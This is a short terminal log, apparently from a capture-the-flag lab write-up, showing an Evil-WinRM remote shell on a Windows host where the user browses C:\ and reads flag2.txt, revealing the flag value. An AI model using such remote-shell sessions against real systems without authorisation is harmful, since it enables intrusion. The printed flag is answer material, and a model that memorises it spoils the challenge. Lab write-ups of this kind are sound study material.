 *Evil-WinRM* PS C:\Users\jack\Documents> ls
*Evil-WinRM* PS C:\Users\jack\Documents> cd ..
*Evil-WinRM* PS C:\Users\jack> cd
*Evil-WinRM* PS C:\Users\jack> cd C:\
*Evil-WinRM* PS C:\> ls
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        1/15/2025  11:41 AM                Backups
d-----        1/15/2025  11:43 AM                Design_Docs
d-----       11/14/2018   6:56 AM                EFI
d-----        1/15/2025  11:35 AM                Logs
d-----        5/13/2020   5:58 PM                PerfLogs
d-r---        1/15/2025   1:11 PM                Program Files
d-----        11/7/2020   7:47 AM                Program Files (x86)
d-----        1/15/2025  11:44 AM                Recordings
d-----        1/15/2025  11:40 AM                Secured
d-----        1/15/2025  11:26 AM                Temp
d-r---         2/3/2025   9:25 AM                Users
d-----        8/20/2025   3:57 PM                Utilities
d-----        8/20/2025   4:01 PM                Windows
-a----        8/20/2025   3:57 PM             34 flag2.txt
*Evil-WinRM* PS C:\> type flag2.txt
54f4b0baa3774af8b7bd4e903e716ea5
*Evil-WinRM* PS C:\>